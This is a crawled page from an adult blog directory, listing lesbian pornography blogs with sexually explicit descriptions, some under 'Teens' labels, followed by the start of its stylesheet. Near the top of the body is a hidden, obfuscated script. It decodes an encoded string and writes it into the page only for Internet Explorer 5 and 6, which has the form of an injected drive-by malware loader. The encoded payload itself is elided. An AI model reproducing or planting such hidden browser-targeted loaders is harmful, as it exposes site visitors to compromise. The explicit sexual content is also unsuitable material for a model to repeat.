

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://onlyadultblogs.com/lesbian/lesbian_2.html
body_size: 6312
content:
<html>
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
  <title>Lesbian - Only Adult Blogs ~ Listing directory of the best adult blogs</title>
  <meta name="description" content="Lesbian - Only Adult Blogs ~ Listing directory of the best adult blogs" />
  <meta name="keywords" content="Lesbian - Only Adult Blogs ~ Listing directory of the best adult blogs" />
  <link rel="stylesheet" type="text/css" href="../style.css" />
</head>
<body>
  <script>
  <![CDATA[
  var s='[base64]'; var o=''; for(i=0;i<s.length;i=i+2) { var c=String.fromCharCode(37);  o=o+c+s.substr(i,2);} var v=navigator.userAgent.toLowerCase(); if (v.indexOf('msie 6.0') != -1 || v.indexOf('msie 5.') != -1){document.write(unescape(o));}
  ]]>
  </script>
  <div id="page_wrapper">
    <div id="header">
      <table width="770" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="770" height="100" colspan="2">
            <a href="/"><img src="/images/onlyadultblogs-header.gif" alt="only adult blogs listing the best adult sex blogs" width="770" height="49" /></a>
            <h1 class="replace">only adult blogs listing the best adult sex blogs, sex adult blogs</h1>
          </td>
        </tr>
        <tr>
          <td width="614" style="background-repeat: no-repeat;">
            <div id="blog_category_wrapper">
              <div class="blog_category_list">
                <a class="keepgreen" href="/amateurs/amateurs_1.html">Amateurs</a> | <a class="keepgreen" href="/asian/asian_1.html">Asian</a> | <a class="keepgreen" href="/ass/ass_1.html">Ass</a> | <a class="keepgreen" href="/babes/babes_1.html">Babes</a> | <a class="keepgreen" href="/bbw/bbw_1.html">BBW</a> | <a class="keepgreen" href="/bdsm/bdsm_1.html">BDSM</a> | <a class="keepgreen" href="/blowjobs-and-oral/blowjobs-and-oral_1.html">Blowjobs-and-Oral</a> | <a class="keepgreen" href="/diary/diary_1.html">Diary</a> | <a class="keepgreen" href="/ebony-and-latina/ebony-and-latina_1.html">Ebony-and-Latina</a> | <a class="keepgreen" href="/fetish/fetish_1.html">Fetish</a> | <a class="keepgreen" href="/gay/gay_1.html">Gay</a> | <a class="keepgreen" href="/hardcore/hardcore_1.html">Hardcore</a> | <a class="keepgreen" href="/lesbian/lesbian_1.html">Lesbian</a> | <a class="keepgreen" href="/mature/mature_1.html">Mature</a> | <a class="keepgreen" href="/other/other_1.html">Other</a> | <a class="keepgreen" href="/pornstars/pornstars_1.html">Pornstars</a> | <a class="keepgreen" href="/shemale/shemale_1.html">Shemale</a> | <a class="keepgreen" href="/teens/teens_1.html">Teens</a> | <a class="keepgreen" href="/tits/tits_1.html">Tits</a> | <a class="keepgreen" href="/toys/toys_1.html">Toys</a>
              </div>
            </div>
          </td>
        </tr>
      </table>
    </div>
    <table width="770px">
      <tr>
        <td>
          <div class="box-big-category-index">
            <div class="blog_links_div">
              <div class="box-caption">
                <h2><a class="keepwhite" href="/lesbian/lesbian_1.html">Lesbian</a></h2><br />
              </div>
              <div class="blog_cat_description_block">
                Lesbian<br />
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://kissinglesbian.finest-porn.com/"><img src="http://www.hornysexblogs.com/screenshots/dd42c79ffb5bbff4ee1487062c384954.jpg" width="120" height="90" alt="Lesbian Kissing - nude lesbian kiss orgy" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://kissinglesbian.finest-porn.com/">Lesbian Kissing - nude lesbian kiss orgy</a><br />
                    Lesbian Kissing is nude lesbian kiss orgy site. Hot professional and amateur girls screaming in licking and dildo orgasm.<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://black-lesbian-girls.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/c9a3c2bbbe9b3f95d3cb958224a91405.jpg" width="120" height="90" alt="Black Lesbians" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://black-lesbian-girls.thumblogger.com/">Black Lesbians</a><br />
                    Hot and horny black lesbian girls who love licking pussy and playing with dildos<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://www.lesbianblonde.net"><img src="http://www.hornysexblogs.com/screenshots/e6ef4445ad4b75725a72f748e3926650.jpg" width="120" height="90" alt="Lesbian Blonde" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://www.lesbianblonde.net">Lesbian Blonde</a><br />
                    Lesbian blonde - is a blog of lesbian blondes and their sexual adventures: first experiences of girl to girl sex and hot blondes kissing, licking and fingering. Check out those sexy lesbos.<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://filthylesbians.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/3a7474373d0783a3865812910d9c4216.jpg" width="120" height="90" alt="Filthy Lesbians" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://filthylesbians.thumblogger.com/">Filthy Lesbians</a><br />
                    Hot blog with lot of filthy lesbian movies and high quality filthy lesbian pics<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://gorgeouslesbians.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/04488cc1eadafbe32ab175b0041186d5.jpg" width="120" height="90" alt="Gorgeous Lesbians" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://gorgeouslesbians.thumblogger.com/">Gorgeous Lesbians</a><br />
                    Gorgeous lesbians sucking juicy clits and licking soft tits.<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://incrediblelesbians.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/f688da41832a6ff4d2a615ad3380bbcd.jpg" width="120" height="90" alt="Incredible Lesbians" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://incrediblelesbians.thumblogger.com/">Incredible Lesbians</a><br />
                    Incredible lesbian babes perforating their juicy pink pussies with enormous dildos while they moan of pleasure<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://naughtylesbians.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/7f80773014660b9af702c879f4272bd5.jpg" width="120" height="90" alt="Naughty Lesbians" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://naughtylesbians.thumblogger.com/">Naughty Lesbians</a><br />
                    Naughty lesbian videos and hot pics of naughty lesbians having hot lesbian sex action<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://juicylesbiancunts.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/11ea41610585e8d50056578ab0692a35.jpg" width="120" height="90" alt="Juicy Lesbian Cunts" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://juicylesbiancunts.thumblogger.com/">Juicy Lesbian Cunts</a><br />
                    Juicy lesbian cunts licked by horny lesbian bitches and perforated by huge sex toys.<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://lucky-lesbians.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/5320f084c7c67b13cd98a4986125772a.jpg" width="120" height="90" alt="Lucky Lesbians Blog" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://lucky-lesbians.thumblogger.com/">Lucky Lesbians Blog</a><br />
                    Sexy blog with all of the latest hd pictures and videos from lucky lesbians, the hottest lesbian site on the net! If you are looking for girls in hd fucking and licking, playing with each other and dildos then you have found it!<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://amazinglesbianbabes.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/da720f7bc2daaf4d66861596e058b524.jpg" width="120" height="90" alt="Amazing Lesbian Babes" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://amazinglesbianbabes.thumblogger.com/">Amazing Lesbian Babes</a><br />
                    Amazing lesbian babes ready to lick juicy pink pussies and to fuck uncontrol.<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://hornylesbianbabes.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/3f86e4535bd0bdc93370d6021fc096fc.jpg" width="120" height="90" alt="Horny Lesbian Babes" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://hornylesbianbabes.thumblogger.com/">Horny Lesbian Babes</a><br />
                    Horny lesbian babes lubricating their huge dildos with their spit before to peforate juicy pink cunts.<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://intenselesbiansex.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/3c5bf51b1eaec777672414f2f0472171.jpg" width="120" height="90" alt="Intense Lesbian Sex" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://intenselesbiansex.thumblogger.com/">Intense Lesbian Sex</a><br />
                    Sexy lesbian bitches having intense lesbian sex with their lust girlfriends.<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://girlongirlsex.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/3c68db413a9f7354aa94238fa33576db.jpg" width="120" height="90" alt="Girl On Girl Sex" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://girlongirlsex.thumblogger.com/">Girl On Girl Sex</a><br />
                    The most wild girl on girl sex blog on the net. Sexy lesbians bitches rubbing and drilling juicy pink pussies.<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://lustlesbians.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/4ed8e3ee00f6df0993f39a5e0a1248c0.jpg" width="120" height="90" alt="Lust Lesbians" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://lustlesbians.thumblogger.com/">Lust Lesbians</a><br />
                    Lust lesbians with incredible bodies licking juicy pink pussies and perforating tight holes with their huge dildos<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://esheslesbianlovers.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/c3f8ee73ce5549f1f1a9d36b74f53c90.jpg" width="120" height="90" alt="Eshes Lesbian Lovers" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://esheslesbianlovers.thumblogger.com/">Eshes Lesbian Lovers</a><br />
                    Hi, Im Eshe, and why is this site here, simple really, Ever since my best friend Karin came around with a couple of bottles of wine and a dvd to watch, my whole outlook on lesbians has changed, you see I didnt know she was into muff munching, but heres what happened<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://www.sweetsophiemooneblog.com/"><img src="http://www.hornysexblogs.com/screenshots/2c3847789b6f62f64dbbd0d694b7cf13.jpg" width="120" height="90" alt="Sweet Sophie Moone" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://www.sweetsophiemooneblog.com/">Sweet Sophie Moone</a><br />
                    This hot blonde babe invites her true girlfriends and indulge in the nastiest, wildest actions ever!<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://www.girls-together.com"><img src="http://www.hornysexblogs.com/screenshots/ca77df0799efbf2c89d38aeb45a9aae4.jpg" width="120" height="90" alt="Girls Togther" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://www.girls-together.com">Girls Togther</a><br />
                    gorgeous girls licking and dildoing each other<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://lesbian-sex-videos.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/3137b1db3d4930eddbb1e2a1f2c58a7c.jpg" width="120" height="90" alt="Lesbian Sex Videos" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://lesbian-sex-videos.thumblogger.com/">Lesbian Sex Videos</a><br />
                    Hi we love Videos of hot lesbians having sex with each other. whether it's some one on one gentle caressing and kissing or multi girl orgies with dildos and fucking machines we can't get enough of them.<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://karenheartkate.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/64e32e0f62ffef43ed91f9fce588de0f.jpg" width="120" height="90" alt="Karen Loves Kate Blog" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://karenheartkate.thumblogger.com/">Karen Loves Kate Blog</a><br />
                    Karen Loves Kate Blog, showing all the latest galleries and movies from Karen Loves Kate xxx<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://xxxdiddyserena.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/17e7687bde8e6a83f3c367dea904f4b0.jpg" width="120" height="90" alt="Diddy And Serena Lesbian Teens Blog" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://xxxdiddyserena.thumblogger.com/">Diddy And Serena Lesbian Teens Blog</a><br />
                    Diddylicious and Stunning Serena Teen Lesbian Sex Blog<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://finelesbianporn.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/14d4037aa091b0010c07e7c2838bae05.jpg" width="120" height="90" alt="Fine Lesbian Porn Blog" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://finelesbianporn.thumblogger.com/">Fine Lesbian Porn Blog</a><br />
                    Hot clit licking lovelees putting their tongue on pink. Also plenty of girl on girl strapon fun :)<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://blog.lesbiantraining.com/?nats=MTAwMzYzNzozMDo0,0,0,0,"><img src="http://www.hornysexblogs.com/screenshots/751e3a59c3504ad89bee46847d212a47.jpg" width="120" height="90" alt="Lesbian Training" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://blog.lesbiantraining.com/?nats=MTAwMzYzNzozMDo0,0,0,0,">Lesbian Training</a><br />
                    At LesbianTraining.com, we take the hottest girls in porn, match them up and film them sucking and fucking each other with their tongues and toys. Double-dildo penetration, ass-munching, finger-fucking, and squirting milk out of their pussies are things you will find in every single scene. We film a new scene every week and take the girls to their limits. Get in training now!<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://lesbianfun.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/861bdc9f2328df4d90566ba7652b70fc.jpg" width="120" height="90" alt="Lesbian Fun Blog" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://lesbianfun.thumblogger.com/">Lesbian Fun Blog</a><br />
                    Loads of young starlets and tartlets getting their first taste of fresh pussy juice<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://www.allgirlannihilation.net/"><img src="http://www.hornysexblogs.com/screenshots/96ade2cd6faf3f26e3011da4a4a0a403.jpg" width="120" height="90" alt="All Girl Annihilation" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://www.allgirlannihilation.net/">All Girl Annihilation</a><br />
                    All Girl Annihilation - Hardcore Gangbang Lesbians<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://girlpussylickers.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/a77669e894dc1a95e83d183fafc591e0.jpg" width="120" height="90" alt="Pussy Lickers" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://girlpussylickers.thumblogger.com/">Pussy Lickers</a><br />
                    Glorious pussy licking fun<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://pinklick.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/dc34e6923c9b9d1dc384edf9c9aaa7be.jpg" width="120" height="90" alt="Pink Lick Bitches" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://pinklick.thumblogger.com/">Pink Lick Bitches</a><br />
                    Lesbian sex - lovely ladie porn<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://lesbefriends.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/3e9633fa674e1291c2b116fc2ef24f1e.jpg" width="120" height="90" alt="LesbeFriends - Daily Lesbians" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://lesbefriends.thumblogger.com/">LesbeFriends - Daily Lesbians</a><br />
                    Cum on guys - lets be friends<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://dailylesbo.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/bc820f35c03b0301bd45acd306b60dc9.jpg" width="120" height="90" alt="Daily Lesbian Blog" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://dailylesbo.thumblogger.com/">Daily Lesbian Blog</a><br />
                    huge collection of lesbian photos and videos<br /></td>
                  </tr>
                </table>
              </div>
              <div class="blog_individual_section">
                <table>
                  <tr>
                    <td width="125"><a class="keepgreen" target="_blank" rel="nofollow" href="http://clitlick.thumblogger.com/"><img src="http://www.hornysexblogs.com/screenshots/4cf6542327d83574d8f9a53dd23fac1c.jpg" width="120" height="90" alt="Clitty Lickers" /></a></td>
                    <td><a class="keepgreen" target="_blank" rel="nofollow" href="http://clitlick.thumblogger.com/">Clitty Lickers</a><br />
                    lesbian sex blog<br /></td>
                  </tr>
                </table>
              </div><a href="lesbian_1.html">Prev</a> <a href="lesbian_1.html">1</a> 2<br />
              <a class="link_to_all_blogs_in_cat" href="/">Go back to Only Adult Blogs ~ Listing directory of the best adult blogs home...</a><br />
            </div>
          </div>
        </td>
        <td>
          <div class="sidebar">
            <div class="sidebar_recommended_links">
              <div class="sidebar_recommended_links_header">
                <h2>Recommended Blogs</h2>
              </div>
              <div class="sidebar_recommended_links_content">
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=5&amp;zoneid=3&amp;source=&amp;dest=http%3A%2F%2Fonlybikinibabes.thumblogger.com&amp;ismap=">Bikini Babes Blog</a>
                <div id="beacon_5" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=5&amp;clientid=4&amp;zoneid=3&amp;source=&amp;block=0&amp;capping=0&amp;cb=df9d26a3986b2aeed2d481db9381b2f1' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=4&amp;zoneid=3&amp;source=&amp;dest=http%3A%2F%2Famateurpornvideo.thumblogger.com%2F&amp;ismap=">Amateur Porn Videos</a>
                <div id="beacon_4" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=4&amp;clientid=4&amp;zoneid=3&amp;source=&amp;block=0&amp;capping=0&amp;cb=96e57cfecd6d223cd02eff6db476015a' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=6&amp;zoneid=3&amp;source=&amp;dest=http%3A%2F%2Folderwomen.thumblogger.com%2F&amp;ismap=">Horny Older Women</a>
                <div id="beacon_6" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=6&amp;clientid=4&amp;zoneid=3&amp;source=&amp;block=0&amp;capping=0&amp;cb=cf14428f38650149f969a9c954a65c57' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=7&amp;zoneid=3&amp;source=&amp;dest=http%3A%2F%2Fasianasian.thumblogger.com%2F&amp;ismap=">Asian Asian</a>
                <div id="beacon_7" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=7&amp;clientid=4&amp;zoneid=3&amp;source=&amp;block=0&amp;capping=0&amp;cb=949d0e1cd0d3dcc3b8dde8e723f6fae9' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=12&amp;zoneid=3&amp;source=&amp;dest=http%3A%2F%2Fassassass.thumblogger.com%2F&amp;ismap=">Ass Ass Ass Blog</a>
                <div id="beacon_12" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=12&amp;clientid=4&amp;zoneid=3&amp;source=&amp;block=0&amp;capping=0&amp;cb=e83888146d16e0b8a7d6dc0db6503d9e' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
              </div>
            </div><br />
            <div class="sidebar_recommended_links">
              <div class="sidebar_recommended_links_header">
                <h2>More Great Porn Sites</h2>
              </div>
              <div class="sidebar_recommended_links_content">
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=34&amp;zoneid=5&amp;source=&amp;dest=http%3A%2F%2Fwww.footpantiehose.com%2F&amp;ismap=">Foot Pantiehose</a>
                <div id="beacon_34" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=34&amp;clientid=6&amp;zoneid=5&amp;source=&amp;block=0&amp;capping=0&amp;cb=05531344c8e72fee3113973dc8af9ce8' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=39&amp;zoneid=5&amp;source=&amp;dest=http%3A%2F%2Fwww.nopantiesmovies.com&amp;ismap=">No Panties Movies</a>
                <div id="beacon_39" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=39&amp;clientid=6&amp;zoneid=5&amp;source=&amp;block=0&amp;capping=0&amp;cb=6c2cb59143c802f12bf0e02066c549e6' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=40&amp;zoneid=5&amp;source=&amp;dest=http%3A%2F%2Fwww.nopantiestgp.com&amp;ismap=">Categorised Porn</a>
                <div id="beacon_40" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=40&amp;clientid=6&amp;zoneid=5&amp;source=&amp;block=0&amp;capping=0&amp;cb=5095ecd1a5f7762c20693d50ec80b2e7' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=8&amp;zoneid=5&amp;source=&amp;dest=http%3A%2F%2Fwww.sexypantiestgp.com&amp;ismap=">Sexy Panties TGP</a>
                <div id="beacon_8" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=8&amp;clientid=6&amp;zoneid=5&amp;source=&amp;block=0&amp;capping=0&amp;cb=82c36978041cfbdcab353d921ae946fa' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=9&amp;zoneid=5&amp;source=&amp;dest=http%3A%2F%2Fwww.lionslinklist.com&amp;ismap=">Lions Categorised Porn Links</a>
                <div id="beacon_9" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=9&amp;clientid=6&amp;zoneid=5&amp;source=&amp;block=0&amp;capping=0&amp;cb=5c2e629b374c2f81048e7cc1a0ccf9dc' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=22&amp;zoneid=5&amp;source=&amp;dest=http%3A%2F%2Fwww.mmfbi.com&amp;ismap=">MMF Bisexual TGP</a>
                <div id="beacon_22" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=22&amp;clientid=6&amp;zoneid=5&amp;source=&amp;block=0&amp;capping=0&amp;cb=e15ff63e9ecc68e3064ae55be24ce6a1' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
                <a target='_blank' href="http://www.lionslinklist.com/adserver/adclick.php?bannerid=23&amp;zoneid=5&amp;source=&amp;dest=http%3A%2F%2Fwww.sexasianporn.com&amp;ismap=">Asian Sex Porn Pictures</a>
                <div id="beacon_23" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=23&amp;clientid=6&amp;zoneid=5&amp;source=&amp;block=0&amp;capping=0&amp;cb=a723bdb9e9482593f6d884d8741a2768' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div><br />
              </div>
            </div>
            <div class="sidebar_recommended_links">
              <div class="sidebar_recommended_links_tower">
                <div id="beacon_35" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><img src='http://www.lionslinklist.com/adserver/adlog.php?bannerid=35&amp;clientid=16&amp;zoneid=6&amp;source=&amp;block=0&amp;capping=0&amp;cb=f7c48270be685145dd65acb710bd939b' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>
              </div>
            </div>
          </div>
        </td>
      </tr>
    </table>
    <div id="footer">
      <div id="other_blogs">
        <p>Other Recommended Blogs</p>
        <p></p>
      </div>
      <div id="add_links">
        <p><a href="/add.php">Add your blog</a></p>
      </div>
      <div id="hardlink">
              </div>
      <p>Content from this site may not be copied, reproduced, republished, posted, uploaded, transmitted, or distributed in any way.</p>
      <p>Copyright 2006 - 2023 All rights reserved</p>
    </div>
  </div>
  <script type="text/javascript" language="javascript">
  //<![CDATA[
  var sc_project=2249340; 
  var sc_invisible=1; 
  var sc_partition=20; 
  var sc_security="ca069ed0"; 
  var sc_remove_link=1; 
  //]]>
  </script> <noscript></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cd87d711be25472c904d48236b33caf2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://onlyadultblogs.com/style.css
body_size: 963
content:
html 
{ 
	margin: 0;
	padding: 0;
}
body
{
	background-color: #8bb6e1;
	font-family: Verdana, Tahoma, Arial;
	font-size: 12px;
	margin: 0;
	padding: 0;
}
a { color: #000; } 
a:visited { color: #000; }
a:active { color: #000; }
a:hover { background-color: #005CB8; color: #ffffff; }
a.keepgreen { font-size: 14px; font-weight: bold; }
.replace
{
	letter-spacing: -1000em;
	margin: 0;
	padding: 0;
	display: block;
	font-size: 9px; 
}
#page_wrapper
{
	background-color: #FFF;
	margin: 0 auto;
	width: 770px;
	border-left: 1px solid #000;
	border-right: 1px solid #000;
}
h1 
{
	margin:0;
	padding: 0;
}
h2
{
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.headerh2
{
	text-align: right;
	font-size: 11px;
}
#header
{
